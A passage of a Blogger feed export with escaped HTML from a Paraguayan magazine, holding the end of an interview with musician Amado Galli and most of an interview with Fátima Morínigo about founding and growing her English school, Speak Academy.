712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad 